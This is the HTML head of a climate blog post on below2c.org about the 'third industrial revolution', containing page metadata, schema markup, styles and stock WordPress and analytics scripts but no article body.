

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://below2c.org/2015/02/cusp-third-industrial-revolution/
body_size: 42923
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>On the Cusp of the Third Industrial Revolution - Below 2C</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                                        .heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
                                                                                        .heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                        .heateor_sss_horizontal_sharing .heateorSssTCBackground{
                                color:#666;
                        }
                                        .heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                .heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                .heateor_sss_vertical_sharing .heateorSssTCBackground{
                        color:#666;
                }
                                                .heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                @media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}             
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/03/favicon.png">
  <meta name="description" content="Our civilization is on the cusp of the third industrial revolution. We must radically change course to meet a new future or face the prospect of demise.">
  <link rel="canonical" href="https://below2c.org/2015/02/cusp-third-industrial-revolution/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="On the Cusp of the Third Industrial Revolution - Below 2C">
  <meta property="og:description" content="Our civilization is on the cusp of the third industrial revolution. We must radically change course to meet a new future or face the prospect of demise.">
  <meta property="og:url" content="https://below2c.org/2014/12/cusp-third-industrial-revolution/">
  <meta property="og:site_name" content="Below 2C">
  <meta property="article:publisher" content="https://www.facebook.com/Below2C.Org/">
  <meta property="article:author" content="https://www.facebook.com/Below2C.Org/">
  <meta property="article:published_time" content="2015-02-15T17:11:24+00:00">
  <meta property="article:modified_time" content="2023-02-05T22:15:12+00:00">
  <meta property="og:image" content="https://below2c.org/wp-content/uploads/2014/10/6265-third-industrial-revolution-033012.jpeg">
  <meta property="og:image:width" content="550">
  <meta property="og:image:height" content="249">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:creator" content="@https://twitter.com/Below2C_">
  <meta name="twitter:site" content="@Below2C_">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Below2C | RMontpellier | @Below2C_">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="5 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://below2c.org/2014/12/cusp-third-industrial-revolution/#article","isPartOf":{"@id":"https://below2c.org/2014/12/cusp-third-industrial-revolution/"},"author":{"name":"Below2C | RMontpellier | @Below2C_","@id":"https://below2c.org/#/schema/person/ad832ef795f3332d1a851b7a35b0cce8"},"headline":"On the Cusp of the Third Industrial Revolution","datePublished":"2015-02-15T17:11:24+00:00","dateModified":"2023-02-05T22:15:12+00:00","mainEntityOfPage":{"@id":"https://below2c.org/2014/12/cusp-third-industrial-revolution/"},"wordCount":1053,"commentCount":14,"publisher":{"@id":"https://below2c.org/#organization"},"image":{"@id":"https://below2c.org/2014/12/cusp-third-industrial-revolution/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2014/10/6265-third-industrial-revolution-033012.jpeg","keywords":["Climate Change","Economy","Fossil Fuels","International Panel on Climate Change","IPCC","Politics","Society","technology"],"articleSection":["Renewable Energy","Solutions","Sustainability"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://below2c.org/2014/12/cusp-third-industrial-revolution/#respond"]}]},{"@type":"WebPage","@id":"https://below2c.org/2014/12/cusp-third-industrial-revolution/","url":"https://below2c.org/2014/12/cusp-third-industrial-revolution/","name":"On the Cusp of the Third Industrial Revolution - Below 2C","isPartOf":{"@id":"https://below2c.org/#website"},"primaryImageOfPage":{"@id":"https://below2c.org/2014/12/cusp-third-industrial-revolution/#primaryimage"},"image":{"@id":"https://below2c.org/2014/12/cusp-third-industrial-revolution/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2014/10/6265-third-industrial-revolution-033012.jpeg","datePublished":"2015-02-15T17:11:24+00:00","dateModified":"2023-02-05T22:15:12+00:00","description":"Our civilization is on the cusp of the third industrial revolution. We must radically change course to meet a new future or face the prospect of demise.","breadcrumb":{"@id":"https://below2c.org/2014/12/cusp-third-industrial-revolution/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://below2c.org/2014/12/cusp-third-industrial-revolution/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/2014/12/cusp-third-industrial-revolution/#primaryimage","url":"https://below2c.org/wp-content/uploads/2014/10/6265-third-industrial-revolution-033012.jpeg","contentUrl":"https://below2c.org/wp-content/uploads/2014/10/6265-third-industrial-revolution-033012.jpeg","width":550,"height":249,"caption":"On the Cusp of the Third Industrial Revolution, boomer warrior"},{"@type":"BreadcrumbList","@id":"https://below2c.org/2014/12/cusp-third-industrial-revolution/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://below2c.org/"},{"@type":"ListItem","position":2,"name":"On the Cusp of the Third Industrial Revolution"}]},{"@type":"WebSite","@id":"https://below2c.org/#website","url":"https://below2c.org/","name":"Below 2C","description":"","publisher":{"@id":"https://below2c.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://below2c.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://below2c.org/#organization","name":"Below2C","url":"https://below2c.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/logo/image/","url":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","contentUrl":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","width":396,"height":350,"caption":"Below2C"},"image":{"@id":"https://below2c.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Below2C.Org/","https://twitter.com/Below2C_","https://www.instagram.com/Below2C/","https://www.linkedin.com/in/rolly-montpellier-9393aa64/","https://www.pinterest.ca/Below2C/"]},{"@type":"Person","@id":"https://below2c.org/#/schema/person/ad832ef795f3332d1a851b7a35b0cce8","name":"Below2C | RMontpellier | @Below2C_","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0ef041719694a0207b62f1ada0337a9e?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0ef041719694a0207b62f1ada0337a9e?d=mm&r=g","caption":"Below2C | RMontpellier | @Below2C_"},"description":"Roland (Rolly) Montpellier is the co-founder and Editor of Below2°C. He’s a climate activist, a climate communicator and a blogger. He’s a member of Climate Reality Canada, 350.Org (Ottawa), Citizens’ Climate Lobby (Canada) and climate ambassador for We Don't Have Time. You can follow him on Facebook, Twitter, Instagram, Linkedin.","sameAs":["https://www.facebook.com/Below2C.Org/","https://www.linkedin.com/feed/?trk=hb_tab_home_top","https://www.pinterest.com/Below2C/","https://twitter.com/https://twitter.com/Below2C_"],"url":"https://below2c.org/author/r-montpellier/"}]}
  </script>
  <link rel="dns-prefetch" href="//platform-api.sharethis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » On the Cusp of the Third Industrial Revolution Comments Feed" href="/2015/02/cusp-third-industrial-revolution/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/below2c.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="sbi_styles-css" href="/wp-content/plugins/instagram-feed/css/sbi-styles.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="embed-action-network-css" href="/wp-content/plugins/wp-action-network/blocks/block.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CLato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=12.3" type="text/css" media="all">
  <link rel="stylesheet" id="heateor_sss_frontend_css-css" href="/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-theme-child-css" href="/wp-content/themes/Newspaper-child/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-css" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-v4-shim-css" href="https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css" type="text/css" media="all">
  <style id="bfa-font-awesome-v4-shim-inline-css" type="text/css">

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
                                unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
                        }
                
  </style>
  <link rel="stylesheet" id="css-focuswp-css" href="/wp-content/plugins/focus-slider/assets/css/focuswp.css" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css" type="text/css" media="all">
  <link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js"></script>
  <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="monsterinsights-frontend-script-js-extra">
  /* <![CDATA[ */
  var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/below2c.org","hash_tracking":"false","v4_id":"G-1M3BEXVPCN"};/* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&property=5ee0db2c84a278001200faed" id="googleanalytics-platform-sharethis-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/7666">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=7666">
